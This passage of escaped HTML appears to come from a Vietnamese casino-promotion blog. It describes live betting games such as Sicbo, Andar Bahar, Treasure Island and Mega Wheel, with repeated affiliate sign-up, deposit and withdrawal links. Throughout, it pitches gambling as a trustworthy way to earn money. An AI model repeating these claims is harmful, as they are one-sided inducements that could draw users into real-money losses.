unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ENạp Tiền\u003C\/span\u003E\u003C\/a\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003Cstrong style=\"box-sizing: border-box; color: black;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cstrong style=\"background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: left; vertical-align: -0.1em; width: 1em;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E🏆\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003ERút tiền\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: arial; font-size: small;\"\u003ENgoài ra còn có rất nhiều bàn chơi\u0026nbsp;\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"font-size: 14px;\"\u003ESicbo\u003C\/span\u003E\u0026nbsp;online dưới đây:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Macao:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sic-bo.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u003Cb style=\"box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; text-align: left;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E+ Hướng dẫn cách chơi Sicbo Singapore:\u003C\/span\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.gamecasinobet.com\/2016\/02\/danh-bai-online-tien-that-voi-sicbo-tai-xiu.html\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Vegas:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-sicbo-doi-thuong-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium;\"\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #d0410b; font-size: 14px;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb\u003E+ Hướng dẫn cách chơi Sicbo Shanghai:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-sicbo-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003Cb\u003E\u0026nbsp; \u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"arial, helvetica, sans-serif\" style=\"box-sizing: border-box; color: #101010; font-size: 14px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003E|\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; font-weight: bold;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan face=\"\u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif\" style=\"box-sizing: border-box; color: #2b00fe; font-size: 14px; font-weight: bold;\"\u003Echơi ngay\u003C\/span\u003E\u003Ci style=\"box-sizing: border-box; color: #2b00fe; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/record.income88.com\/_BFOu88sDH2oOMRDMpvVHzmNd7ZgqdRLk\/1\/??\"\u003ETại đây\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote\u003E\n    \u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cu\u003EChương trình Khuyến mại - Giải đấu lớn\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECập nhật khuyến mại ưu đãi lớn và các giải đấu khủng Roulette online và các game khác hàng tháng, tuần\u003C\/span\u003E\u003Cspan style=\"color: blue; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E: \u003C\/span\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/Khuy%E1%BA%BFn%20m%E1%BA%A1i\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"color: #1155cc; font-family: Arial; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Etại đây\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n    \n    \u003C\/blockquote\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\n  \u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n  \u003Ch3 id=\"cuoc-andar\"\u003E7. Game bài cược Andar Bahar -  Game đánh bài ăn tiền trên iPhone android máy tính game nổi tiếng với tính chất may rủi và tốc độ nhanh, mang lại niềm vui và sự hồi hộp thu hút người chơi từ khắp nơi trên thế giới.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EAndar Bahar là một trong những trò chơi game bài đổi thưởng phổ biến nhất ở Ấn Độ. Nó được cho là có nguồn gốc từ Bengaluru (Bangalore) phía nam bang Karnataka, và nó cũng có thể được gọi bằng tiếng Tamil là Mankatha hoặc Ullae Veliyae ở phần lớn phía nam của Ấn Độ. \u003C\/li\u003E\n\u003Cli\u003EĐây là một trò chơi may rủi thuần túy và rất dễ chơi với tỷ lệ cược là 50\/50.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của trò chơi Andar Bahar là đoán xem lá bài của bên nào (Andar hoặc Bahar) trùng với lá bài Joker (bài tẩy) sẽ được chia.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Andar Bahar \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/casino-andar-bahar-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s1333\/Andar%20Baha.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"751\" data-original-width=\"1333\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9zIha6Scs-jNCDK7RdBzsmkwSs1l40nRR8mkXkC5WQ6dcFCev3hEpV_X1HKroQhdwl1rvm4DA2wFFZRFqzvXBW1XQTOoRtQ45HTmNA10rpYGC1mk-pL6UANwz6RyoPen7iNO5jDtAolLvuB_vFKNwLilCiB01GjU-JJ9-jomIDJv77Ao4O65wTAn6Xpo\/s600\/Andar%20Baha.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Andar Bahar live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Andar Bahar live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n  \n  \u003Ch3 id=\"treasure-island\"\u003E8. Game cược quay thưởng Treasure Island - Chơi game kiếm tiền rút về tài khoản ngân hàng cảm thấy hào hứng và thích thú khi khám phá các bí mật và thử thách trong game \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETreasure Island là một chương trình trò chơi chân thực, đưa bạn tới một hòn đảo hoang đầy những cuộc phiêu lưu, cuộc săn kho báu ẩn giấu đang ở trên con đường phiêu lưu của bạn.\u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi được chơi bằng cách quay một vòng quay tiền hàng dọc lớn gồm 54 ô, có sáu ván Thưởng hấp dẫn. Mục tiêu của Treasure Island là dự đoán vòng quay sẽ dừng ở ô nào.\u003C\/li\u003E\n\n\u003Cli\u003EKhi lần theo bản đồ kho báu, bạn sẽ tìm thấy một cơ chế cổ đại với hình dạng một vòng quay. Nằm trên cây cầu giữa hang động bí ẩn và con đường rừng nguy hiểm, cổ vật này nắm giữ chìa khóa mở lối vào kho báu.\u003C\/li\u003E\n\n\u003Cli\u003ESau khi vòng quay dừng ở một biểu tượng đặc biệt, một trong những ván thưởng hấp dẫn được khởi động, tăng cơ hội trúng lớn !\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Treasure Island \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-treasure-island.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s1354\/Treasure%20Island.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"762\" data-original-width=\"1354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZkQMSvs6ci4I5-Lir8UkAaIRz0AUwK0Y9Qmzl5al7XGodV8awIsyEhSvqXpfPEgLw-ACM51y1YUH5b8JWmpmuJC1xv8ZgccXs0bHbbrCIGyXQAsU3uju5kPfvp3FW5Zqgbc9qCei3h9IuPNdAyYp3R-d-iOUQZSfaNZUTTJRJXtayu_XEfl8_xqmgfb4\/s600\/Treasure%20Island.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Treasure Island live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"sieu-bong-mega\"\u003E9. Game cược Siêu bóng Mega Mr. Monopoly - Chơi game kiếm tiền uy tín trò chơi đổi mới, mang lại trải nghiệm chơi game trực tiếp đầy sôi động và giải trí.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBóng Lớn Cờ Tỷ Phú Mega là một chương trình trò chơi độc đáo, mang tính giải trí, kết hợp Siêu Bóng Mega với một trong những trò chơi bàn cờ nổi tiếng nhất thế giới. \u003C\/li\u003E\n\u003Cli\u003EĐặt cược vào thẻ Cơ Hội hoặc Chỗ Trống Miễn Phí, xem quả bóng đánh số nào được máy rút bóng rút ra ngẫu nhiên và hoàn tất các dòng để giành chiến thắng.\u003C\/li\u003E\n\n\u003Cli\u003ECược vào “3 ROLLS” và “5 ROLLS” để chơi Ván Thưởng sẽ đưa bạn đến một bàn Cờ Tỷ Phú 3D ảo, ở đây Mr. Monopoly sẽ đi vòng quanh bàn cờ và thu gom giải thưởng hệ số giùm bạn.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Siêu bóng Mega \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/bong-lon-co-ty-phu-mega-mr-monopoly.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1356\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"766\" data-original-width=\"1356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/Si%C3%AAu%20b%C3%B3ng%20Mega%20Mr.%20Monopoly.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n  \u003Cp\u003EGiao diện chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Treasure Island live\u003C\/p\u003E\n\n\u003Cp\u003E Đăng ký chơi ngay Siêu bóng Mega Mr. Monopoly live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n  \n  \u003Ch3 id=\"mega-wheel\"\u003E10. Game cược quay bánh xe Mega Wheel - Chơi game kiếm tiền rút về tài khoản ngân hàng trò chơi may rủi vui nhộn, lấy cảm hứng từ thể thức chơi Big Six\/Money Wheel kinh điển\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003ETrò chơi có một vòng quay siêu to, chia thành 54 ô màu chứa các số khác nhau (biểu tượng): 1, 2, 5, 8, 10, 15, 20, 30 và 40. Mỗi con số đại diện cho tỷ lệ trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu trò chơi là dự đoán ô số mà kim chỉ ở trên cùng vòng quay sẽ dừng lại. Nếu dự đoán đúng con số, bạn sẽ nhận tiền trả thưởng tương ứng.\u003C\/li\u003E\n\n\u003Cli\u003EỞ mỗi vòng chơi, trước khi vòng quay dừng lại và xác định kết quả trò chơi, một con số được chọn ngẫu nhiên làm “Số May Mắn Mega”, cho bạn cơ hội trúng lên đến 500x tiền cược.\u003C\/li\u003E\n\n\u003Cli\u003ENếu con số bạn đặt cược vào cũng là “Số May Mắn Mega”, bạn sẽ nhận “CHIẾN THẮNG MEGA” !\u003C\/li\u003E\n\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Mega Wheel \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2024\/04\/game-cuoc-quay-thuong-mega-wheel-live.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n  \u003Cdiv class=\"separator\" 